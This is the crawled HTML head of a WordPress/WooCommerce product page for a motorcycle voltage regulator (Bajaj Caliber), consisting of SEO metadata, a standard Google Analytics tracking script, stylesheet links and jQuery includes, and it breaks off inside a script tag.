

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/
body_size: 43413
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.deutscheauto.de/xmlrpc.php">

	<title>Deutsche Regulator for Bajaj Caliber → Deutsche - Swiss Auto Pvt. Ltd.</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Regulator for Bajaj Caliber" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Deutsche - Swiss Auto Pvt. Ltd. → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Deutsche Regulator for Bajaj Caliber → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta property="og:description" content="Regulator for Bajaj Caliber" />
		<meta property="og:url" content="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-caliber/" />
		<meta property="article:published_time" content="2021-01-14T07:26:37+00:00" />
		<meta property="article:modified_time" content="2023-10-07T08:25:46+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/swissautoesgroup" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Deutsche Regulator for Bajaj Caliber → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta name="twitter:description" content="Regulator for Bajaj Caliber" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de#listItem","position":1,"name":"Home","item":"https:\/\/www.deutscheauto.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.deutscheauto.de\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/#listItem","name":"Electronics &amp; Instrumentions"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/#listItem","position":3,"name":"Electronics &amp; Instrumentions","item":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/regulator-electronics-instrumentions\/#listItem","name":"Regulator"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/regulator-electronics-instrumentions\/#listItem","position":4,"name":"Regulator","item":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/regulator-electronics-instrumentions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#listItem","name":"Deutsche Regulator for Bajaj Caliber"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/#listItem","name":"Electronics &amp; Instrumentions"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#listItem","position":5,"name":"Deutsche Regulator for Bajaj Caliber","previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electronics-instrumentions\/regulator-electronics-instrumentions\/#listItem","name":"Regulator"}}]},{"@type":"ItemPage","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#itempage","url":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/","name":"Deutsche Regulator for Bajaj Caliber \u2192 Deutsche - Swiss Auto Pvt. Ltd.","description":"Regulator for Bajaj Caliber","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.deutscheauto.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.deutscheauto.de\/wp-content\/uploads\/2021\/01\/0764_01.jpg","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#mainImage","width":1000,"height":1000,"caption":"Deutsche Regulator for Bajaj Caliber"},"primaryImageOfPage":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#mainImage"},"datePublished":"2021-01-14T12:56:37+05:30","dateModified":"2023-10-07T13:55:46+05:30"},{"@type":"Organization","@id":"https:\/\/www.deutscheauto.de\/#organization","name":"Deutsche - Swiss Auto Pvt. Ltd.","description":"Deutsche - Swiss Auto Pvt. Ltd.","url":"https:\/\/www.deutscheauto.de\/","logo":{"@type":"ImageObject","url":"https:\/\/deutscheauto.de\/wp-content\/uploads\/2023\/05\/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM.jpeg","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#organizationLogo"},"image":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/swissautoesgroup","https:\/\/www.instagram.com\/swissautoesgroup\/","https:\/\/www.youtube.com\/channel\/UCaAa4gHYIDBpIfD96TkXvVQ","https:\/\/www.linkedin.com\/company\/swiss-auto-es-group"]},{"@type":"WebSite","@id":"https:\/\/www.deutscheauto.de\/#website","url":"https:\/\/www.deutscheauto.de\/","name":"Deutsche - Swiss Auto Pvt. Ltd.","description":"Deutsche - Swiss Auto Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.deutscheauto.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deutsche - Swiss Auto Pvt. Ltd. &raquo; Feed" href="https://www.deutscheauto.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deutsche - Swiss Auto Pvt. Ltd. &raquo; Comments Feed" href="https://www.deutscheauto.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deutscheauto.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deutscheauto.de%2Fproduct%2Fdeutsche-regulator-for-bajaj-caliber%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deutscheauto.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deutscheauto.de%2Fproduct%2Fdeutsche-regulator-for-bajaj-caliber%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T6KTHWZ2QZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.deutscheauto.de\/product\/deutsche-regulator-for-bajaj-caliber\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T6KTHWZ2QZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T6KTHWZ2QZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wm-parshely-cs-css' href='https://www.deutscheauto.de/wp-content/plugins/extendon_product-image_watermark/admin/css/parsley.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.deutscheauto.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deutscheauto.de/wp-includes/css/dist/block-library/style.min.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.deutscheauto.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.deutscheauto.de/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://www.deutscheauto.de/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart-child/style.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.deutscheauto.de/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.deutscheauto.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.deutscheauto.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.0.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/extendon_product-image_watermark/admin/js/parsley.min.js?ver=fe900152b004fff0dde11d98fd05c4bd" id="wm-parshely-js-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
